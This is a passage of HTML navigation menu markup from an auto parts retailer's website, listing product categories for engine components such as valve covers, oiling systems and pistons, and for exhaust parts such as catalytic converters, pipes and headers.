                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-adapters-spacers/"><span>Valve Cover Adapters &amp; Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-breathers-components/"><span>Valve Cover Breathers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-filler-tubes-caps/"><span>Valve Cover Filler Tubes &amp; Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-hold-down-tabs/"><span>Valve Cover Hold-Down Tabs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-covers/"><span>Valve Covers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/" data-navId="navPages-425">
                        <span>Engine Pre Heaters &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-425" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/"><span>All Engine Pre Heaters &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/engine-heaters/"><span>Engine Heaters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/heater-components/"><span>Heater Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/oil-heaters/"><span>Oil Heaters</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/engines-blocks-components/" data-navId="navPages-139">
                        <span>Engines, Blocks &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-139" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/engines-blocks-components/"><span>All Engines, Blocks &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/cam-plugs/"><span>Cam Plugs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/cylinder-sleeves/"><span>Cylinder Sleeves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/deck-plug-kits/"><span>Deck Plug Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-transmission-dowel-pins/"><span>Engine &amp; Transmission Dowel Pins</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-finishing-kits/"><span>Engine Finishing Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-rebuild-kits/"><span>Engine Rebuild Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-bare-blocks/"><span>Engines, Bare Blocks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-complete/"><span>Engines, Complete</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/expansion-freeze-plugs/"><span>Expansion-Freeze Plugs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-cap-girdles/"><span>Main Cap Girdles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-caps/"><span>Main Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-adapters/"><span>Rear Main Seal Adapters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-housings/"><span>Rear Main Seal Housings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engines-blocks-components/rotating-assembly/"><span>Rotating Assembly</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/harmonic-balancers/" data-navId="navPages-636">
                        <span>Harmonic Balancers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-636" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/harmonic-balancers/"><span>All Harmonic Balancers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-counterweights/"><span>Harmonic Balancer Counterweights</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-covers/"><span>Harmonic Balancer Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-repair-sleeves/"><span>Harmonic Balancer Repair Sleeves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancers-components/"><span>Harmonic Balancers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/oiling-systems/" data-navId="navPages-360">
                        <span>Oiling Systems</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-360" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/oiling-systems/"><span>All Oiling Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/air-oil-separator-tanks/"><span>Air Oil Separator Tanks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/breather-tanks/"><span>Breather Tanks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/crankcase-evacuation-systems-components/"><span>Crankcase Evacuation Systems &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/crankshaft-scrapers/"><span>Crankshaft Scrapers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/engine-magnet-kits/"><span>Engine Magnet Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-dipsticks/"><span>Engine Oil Dipsticks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-thermostats/"><span>Engine Oil Thermostats</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/lifter-valley-baffles-vents/"><span>Lifter Valley Baffles-Vents</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-accumulators-reservoirs-tanks/"><span>Oil Accumulators, Reservoirs, &amp; Tanks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-bypass-valves/"><span>Oil Bypass Valves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-control-valves/"><span>Oil Control Valves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-adapters-components/"><span>Oil Filter Adapters &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-block-off-plates/"><span>Oil Filter Block-Off Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-relocation-kits-components/"><span>Oil Filter Relocation Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pan-baffles/"><span>Oil Pan Baffles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-bearing/"><span>Oil Pump Bearing</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-components/"><span>Oil Pump Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-distributor-drives/"><span>Oil Pump Distributor Drives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-drive-shafts/"><span>Oil Pump Drive Shafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-pickups/"><span>Oil Pump Pickups</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-springs/"><span>Oil Pump Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-supports/"><span>Oil Pump Supports</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pumps/"><span>Oil Pumps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-restrictors/"><span>Oil Restrictors</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-return-screens/"><span>Oil Return Screens</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/oil-tank/"><span>Oil Tank</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-brackets/"><span>Vacuum Pump Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-rebuild-kits-components/"><span>Vacuum Pump Rebuild Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-regulators-relief-valves/"><span>Vacuum Pump Regulators &amp; Relief Valves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pumps/"><span>Vacuum Pumps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-reservoirs/"><span>Vacuum Reservoirs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/oiling-systems/windage-trays-components/"><span>Windage Trays &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/" data-navId="navPages-51">
                        <span>Pistons &amp; Piston Rings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-51" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/"><span>All Pistons &amp; Piston Rings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/pistons/"><span>Pistons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/exhaust/"
       aria-label="Exhaust"
    >
        <span>Exhaust</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-109" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/"><span>All Exhaust</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/catalytic-converters/" data-navId="navPages-1872">
                        <span>Catalytic Converters</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1872" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/catalytic-converters/"><span>All Catalytic Converters</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/catalytic-converters/catalytic-converters-components/"><span>Catalytic Converters &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/" data-navId="navPages-2126">
                        <span>Exhaust Brakes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2126" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/"><span>All Exhaust Brakes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/diesel-engine-exhaust-brakes-components/"><span>Diesel Engine Exhaust Brakes &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/" data-navId="navPages-110">
                        <span>Exhaust Pipes, Systems &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/"><span>All Exhaust Pipes, Systems &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/collector-flanges/"><span>Collector Flanges</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-clamps/"><span>Exhaust Clamps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-cutouts-components/"><span>Exhaust Cutouts &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-flex-pipes/"><span>Exhaust Flex Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-h-x-pipes/"><span>Exhaust H &amp; X-Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-hangers-components/"><span>Exhaust Hangers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-intermediate-pipes/"><span>Exhaust Intermediate Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-bends/"><span>Exhaust Pipe - Bends</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-straight/"><span>Exhaust Pipe - Straight</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-adapters-reducers/"><span>Exhaust Pipe Adapters &amp; Reducers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sensor-bungs-plugs-adapters/"><span>Exhaust Sensor Bungs Plugs &amp; Adapters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sidepipes-components/"><span>Exhaust Sidepipes &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-springs/"><span>Exhaust Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-system/"><span>Exhaust System</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-systems/"><span>Exhaust Systems</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tailpipes/"><span>Exhaust Tailpipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tips/"><span>Exhaust Tips</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-y-pipes/"><span>Exhaust Y-Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/pipes/"><span>Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-down-pipes/"><span>Turbo Down Pipes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-flanges/"><span>Turbo Flanges</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-wrap/" data-navId="navPages-3683">
                        <span>Exhaust Wrap</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3683" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/exhaust-wrap/"><span>All Exhaust Wrap</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-wrap/exhaust-inserts/"><span>Exhaust Inserts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-wrap/mufflers-components/"><span>Mufflers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/exhaust-wrap/resonators/"><span>Resonators</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds/" data-navId="navPages-3672">
                        <span>Headers &amp; Manifolds</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3672" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/headers-manifolds/"><span>All Headers &amp; Manifolds</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds/headers/"><span>Headers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds/manifolds/"><span>Manifolds</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/" data-navId="navPages-437">
                        <span>Headers, Manifolds &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-437" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/"><span>All Headers, Manifolds &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/exhaust-manifolds-components/"><span>Exhaust Manifolds &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-ball-flange-kits/"><span>Header Ball Flange Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-collectors-components/"><span>Header Collectors &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-extensions/"><span>Header Extensions</span></a>
            </li>
